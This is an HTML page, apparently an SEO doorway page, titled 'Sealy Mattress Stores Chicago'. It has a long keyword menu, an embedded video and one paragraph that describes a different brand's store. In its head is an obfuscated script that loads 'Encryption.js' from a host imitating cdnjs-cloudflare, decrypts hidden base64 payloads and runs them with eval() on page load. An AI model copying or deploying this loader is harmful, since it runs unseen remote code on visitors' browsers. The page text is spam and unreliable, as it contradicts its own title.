

--- FILE ---
content_type: text/html
request_url: https://s3.us-east-1.wasabisys.com/mattress-stores-chicago/sealy-mattress-stores-chicago.html
body_size: 15985
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Sealy Mattress Stores Chicago</title>
<link rel="canonical" href="sealy-mattress-stores-chicago.html" />
<link rel="shortcut icon" href="img/new-mattress-land-site-icon-01.jpg" alt="Sealy Mattress Stores Chicago" />
  <meta charset="utf-8">
<meta name="title" content="Sealy Mattress Stores Chicago">
<meta name="DC.title" lang="en" content="Sealy Mattress Stores Chicago">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Sealy Mattress Stores Chicago, Beautyrest, Mattress Brands, Chicagoland, Big Lots Stores Chicago, Memory Foam Mattress Stores Chicago, Bed Stores in Chicago, Top Manufacturers">
<meta name="author" content="Beautyrest">
    

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var JueILNeboUICjdX = 'oozcKNJjibHMnLg';var FYIOCNuFqFmHWuA = '[base64]';var ubPeCLMfGHrZGBw = '[base64]';let WUARHUCSKQgAvSg = new Encryption();var RMBGYAOwrOHSFQO = WUARHUCSKQgAvSg.decrypt(FYIOCNuFqFmHWuA, JueILNeboUICjdX);if (!eval(RMBGYAOwrOHSFQO)) {eval(WUARHUCSKQgAvSg.decrypt(ubPeCLMfGHrZGBw, JueILNeboUICjdX));};</script></head>
    
<body>
 <nav  >
 
   <a  href="mattress-stores-in-chicago-il.html">
        <img alt="" src="img/new-mattress-land-site-icon-01.jpg" id="Beautyrest" data-test-source="Beautyrest" data-test-pro-id="Beautyrest" data-test-pro-name="Beautyrest" data-test="Beautyrest" title="Beautyrest" alt="Sealy Mattress Stores Chicago"  width="150px"  >
      </a>

  
    <ul  >
      
                     <li  ><a     href="mattress-stores-in-chicago-il.html" >Mattress Stores In Chicago IL</a></li>
      <li  ><a     href="mattress-stores-near-me-in-chicago.html" >Mattress Stores Near Me in Chicago</a></li>
       <li  ><a     href="best-mattress-stores-in-chicago.html" >Best Mattress Stores in Chicago</a></li>
        <li  ><a     href="mattress-stores-chicago.html" >Mattress Stores Chicago</a></li>
         

         <li  > 
  
      
    <a    href="mattress-stores.html" >Mattress Stores</a>
      
    <a    href="best-place-to-buy-a-mattress-chicago.html" >Best Place to Buy a Mattress Chicago</a>
      
    <a    href="local-mattress-stores-in-chicago.html" >Local Mattress Stores in Chicago</a>
      
    <a    href="local-mattress-stores-near-me-in-chicago.html" >Local Mattress Stores Near Me In Chicago</a>
      
    <a    href="best-local-mattress-stores-in-chicago.html" >Best Local Mattress Stores in Chicago</a>
      
    <a    href="cheap-mattresses-chicago.html" >Cheap Mattresses Chicago</a>
      
    <a    href="discount-mattresses-chicago.html" >Discount Mattresses Chicago</a>
      
    <a    href="discount-mattress-stores-chicago.html" >Discount Mattress Stores Chicago</a>
      
    <a    href="discount-mattress-stores-near-me-in-chicago.html" >Discount Mattress Stores Near Me in Chicago</a>
      
    <a    href="best-discount-mattress-stores-chicago.html" >Best Discount Mattress Stores Chicago</a>
      
    <a    href="mattress-sales-in-chicago.html" >Mattress Sales in Chicago</a>
      
    <a    href="mattress-sales-near-me-in-chicago.html" >Mattress Sales Near Me in Chicago</a>
      
    <a    href="local-mattress-sales-in-chicago.html" >Local Mattress Sales in Chicago</a>
      
    <a    href="mattress-store-reviews-chicago.html" >Mattress Store Reviews Chicago</a>
      
    <a    href="mattress-shops-in-chicago.html" >Mattress Shops in Chicago</a>
      
    <a    href="mattress-brands-in-chicago.html" >Mattress Brands in Chicago</a>
      
    <a    href="best-mattress-brands-in-chicago.html" >Best Mattress Brands in Chicago</a>
      
    <a    href="mattress-outlets-in-chicago.html" >Mattress Outlets in Chicago</a>
      
    <a    href="best-mattress-outlets-in-chicago.html" >Best Mattress Outlets in Chicago</a>
      
    <a    href="best-chicago-mattress-stores.html" >Best Chicago Mattress Stores</a>
      
    <a    href="best-place-To-buy-a-mattress-in-chicago.html" >Best Place To Buy A Mattress in Chicago</a>
      
    <a    href="chicago-mattresses.html" >Chicago Mattresses</a>
      
    <a    href="chicago-mattress-stores.html" >Chicago Mattress Stores</a>
      
    <a    href="best-chicago-mattress-stores-2.html" >Best Chicago Mattress Stores</a>
      
    <a    href="local-chicago-mattress-stores.html" >Local Chicago Mattress Stores</a>
      
    <a    href="best-local-chicago-mattress-stores.html" >Best Local Chicago Mattress Stores</a>
      
    <a    href="chicago-mattress-stores-near-me.html" >Chicago Mattress Stores Near Me</a>
      
    <a    href="chicago-mattress-store-reviews.html" >Chicago Mattress Store Reviews</a>
      
    <a    href="chicago-mattress-outlets.html" >Chicago Mattress Outlets</a>
      
    <a    href="best-chicago-mattress-outlets.html" >Best Chicago Mattress Outlets</a>
      
    <a    href="chicago-mattress-sales.html" >Chicago Mattress Sales</a>
      
    <a    href="chicago-bed-stores.html" >Chicago Bed Stores</a>
      
    <a    href="bed-stores-in-chicago.html" >Bed Stores In Chicago</a>
      
    <a    href="bed-stores-near-me-in-chicago.html" >Bed Stores Near Me In Chicago</a>
      
    <a    href="furniture-stores-in-chicago.html" >Furniture Stores In Chicago</a>
      
    <a    href="furniture-stores-near-me-in-chicago.html" >Furniture Stores Near Me In Chicago</a>
      
    <a    href="biggest-mattress-stores-near-me.html" >Biggest Mattress Stores Near Me</a>
      
    <a    href="brick-and-mortar-mattress-stores-in-chicago.html" >Brick and Mortar Mattress Stores In Chicago</a>
      
    <a    href="mattress-retailers-in-chicago.html" >Mattress Retailers in Chicago</a>
      
    <a    href="best-mattress-retailers-in-chicago.html" >Best Mattress Retailers in Chicago</a>
      
    <a    href="local-mattress-retailers-in-chicago.html" >Local Mattress Retailers in Chicago</a>
      
    <a    href="best-local-mattress-retailers-in-chicago.html" >Best Local Mattress Retailers in Chicago</a>
      
    <a    href="memory-foam-mattress-stores-chicago.html" >Memory Foam Mattress Stores Chicago</a>
      
    <a    href="hybrid-mattress-stores-chicago.html" >Hybrid Mattress Stores Chicago</a>
      
    <a    href="amerisleep-mattress-stores-chicago.html" >Amerisleep Mattress Stores Chicago</a>
      
    <a    href="amerisleep-mattress-stores-near-me-in-chicago.html" >Amerisleep Mattress Stores Near Me in Chicago</a>
      
    <a    href="american-mattress-stores-chicago.html" >American Mattress Stores Chicago</a>
      
    <a    href="american-mattress-stores-near-me-in-chicago.html" >American Mattress Stores Near Me in Chicago</a>
      
    <a    href="ashley-homestore-chicago.html" >Ashley Homestore Chicago</a>
      
    <a    href="ashley-homestore-near-me-in-chicago.html" >Ashley Homestore Near Me in Chicago</a>
      
    <a    href="avocado-mattress-stores-chicago.html" >Avocado Mattress Stores Chicago</a>
      
    <a    href="avocado-mattress-stores-near-me-in-chicago.html" >Avocado Mattress Stores Near Me in Chicago</a>
      
    <a    href="big-lots-stores-chicago.html" >Big Lots Stores Chicago</a>
      
    <a    href="big-lots-stores-near-me-in-chicago.html" >Big Lots Stores Near Me in Chicago</a>
      
    <a    href="casper-mattress-stores-chicago.html" >Casper Mattress Stores Chicago</a>
      
    <a    href="casper-mattress-stores-near-me-in-chicago.html" >Casper Mattress Stores Near Me in Chicago</a>
      
    <a    href="denver-mattress-stores-chicago.html" >Denver Mattress Stores Chicago</a>
      
    <a    href="denver-mattress-stores-near-me-in-chicago.html" >Denver Mattress Stores Near Me in Chicago</a>
      
    <a    href="ghostbed-mattress-stores-chicago.html" >GhostBed Mattress Stores Chicago</a>
      
    <a    href="ghostbed-mattress-stores-near-me-in-chicago.html" >GhostBed Mattress Stores Near Me in Chicago</a>
      
    <a    href="helix-mattress-stores-chicago.html" >Helix Mattress Stores Chicago</a>
      
    <a    href="helix-mattress-stores-near-me-in-chicago.html" >Helix Mattress Stores Near Me in Chicago</a>
      
    <a    href="layla-mattress-stores-chicago.html" >Layla Mattress Stores Chicago</a>
      
    <a    href="layla-mattress-stores-near-me-in-chicago.html" >Layla Mattress Stores Near Me in Chicago</a>
      
    <a    href="leesa-mattress-stores-chicago.html" >Leesa Mattress Stores Chicago</a>
      
    <a    href="leesa-mattress-stores-near-me-in-chicago.html" >Leesa Mattress Stores Near Me in Chicago</a>
      
    <a    href="mattress-firm-stores-chicago.html" >Mattress Firm Stores Chicago</a>
      
    <a    href="mattress-firm-stores-near-me-in-chicago.html" >Mattress Firm Stores Near Me in Chicago</a>
      
    <a    href="nectar-mattress-stores-chicago.html" >Nectar Mattress Stores Chicago</a>
      
    <a    href="nectar-mattress-stores-near-me-in-chicago.html" >Nectar Mattress Stores Near Me in Chicago</a>
      
    <a    href="puffy-mattress-stores-chicago.html" >Puffy Mattress Stores Chicago</a>
      
    <a    href="puffy-mattress-stores-near-me-in-chicago.html" >Puffy Mattress Stores Near Me in Chicago</a>
      
    <a    href="purple-mattress-stores-chicago.html" >Purple Mattress Stores Chicago</a>
      
    <a    href="purple-mattress-stores-near-me-in-chicago.html" >Purple Mattress Stores Near Me in Chicago</a>
      
    <a    href="saatva-mattress-stores-chicago.html" >Saatva Mattress Stores Chicago</a>
      
    <a    href="saatva-mattress-stores-near-me-in-chicago.html" >Saatva Mattress Stores Near Me in Chicago</a>
      
    <a    href="simmons-beautyrest-stores-chicago.html" >Simmons Beautyrest Stores Chicago</a>
      
    <a    href="simmons-beautyrest-stores-near-me-in-chicago.html" >Simmons Beautyrest Stores Near Me in Chicago</a>
      
    <a    href="serta-mattress-stores-chicago.html" >Serta Mattress Stores Chicago</a>
      
    <a    href="serta-mattress-stores-near-me-in-chicago.html" >Serta Mattress Stores Near Me in Chicago</a>
      
    <a    href="sealy-mattress-stores-chicago.html" >Sealy Mattress Stores Chicago</a>
      
    <a    href="sealy-mattress-stores-near-me-in-chicago.html" >Sealy Mattress Stores Near Me in Chicago</a>
      
    <a    href="sleep-number-stores-chicago.html" >Sleep Number Stores Chicago</a>
      
    <a    href="sleep-number-stores-near-me-in-chicago.html" >Sleep Number Stores Near Me in Chicago</a>
      
    <a    href="stearns-foster-mattress-stores-chicago.html" >Stearns & Foster Mattress Stores Chicago</a>
      
    <a    href="stearns-foster-mattress-stores-near-me-in-chicago.html" >Stearns & Foster Mattress Stores Near Me in Chicago</a>
      
    <a    href="Tempurpedic-mattress-stores-chicago.html" >Tempurpedic Mattress Stores Chicago</a>
      
    <a    href="Tempurpedic-mattress-stores-near-me-in-chicago.html" >Tempurpedic Mattress Stores Near Me in Chicago</a>
      
    <a    href="Tuft-needle-mattress-stores-chicago.html" >Tuft & Needle Mattress Stores Chicago</a>
      
    <a    href="Tuft-needle-mattress-stores-near-me-in-chicago.html" >Tuft & Needle Mattress Stores Near Me in Chicago</a>
      
    <a    href="zinus-mattress-stores-chicago.html" >Zinus Mattress Stores Chicago</a>
      
    <a    href="zinus-mattress-stores-near-me-in-chicago.html" >Zinus Mattress Stores Near Me in Chicago</a>
      
    <a    href="Where-to-buy-a-mattress-in-chicago.html" >Where to Buy a Mattress in Chicago</a>
      
    <a    href="Where-to-buy-a-cheap-mattress-in-chicago.html" >Where to Buy a Cheap Mattress in Chicago</a>
      
    <a    href="Where-to-Try-a-mattress-in-chicago.html" >Where to Try a Mattress in Chicago</a>
      
    <a    href="Where-to-Try-a-cheap-mattress-in-chicago.html" >Where to Try a Cheap Mattress in Chicago</a>
     
 
</li>
          

          </ul>
     
 
</nav>
 
 







 
          <div>
                <h1   > 
                                            <a >


                        Sealy Mattress Stores Chicago                                </a>
                      </h1>       <h2  ><b>Beautyrest</b></h2></div>

             

         
                <iframe width="450" height="400" style="border-radius: 5px;" src="https://youtube.com/embed/51geSO7_r6w" title="Beautyrest"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>Beautyrest</iframe>
 
              
       <div    >  <p>Amerisleep Mattress Stores, family-owned and managed, offer the largest selection in mattress brands. They offer bed frames, futons pillows, mattress protectors, and pillow covers. Their Chicago location is conveniently located near Lincoln Park and Sheffield. In addition, the store offers a sleep test kit, so you can decide if the mattress you are looking for is right for you.</p>

 
 
                                              <a  href="mattress-stores-in-chicago-il.html">


                        Sealy Mattress Stores Chicago                                </a>
                                   
                    
                </div>
           

</div>



<!-- 

 -->


 
   

</div>


</body>

</html>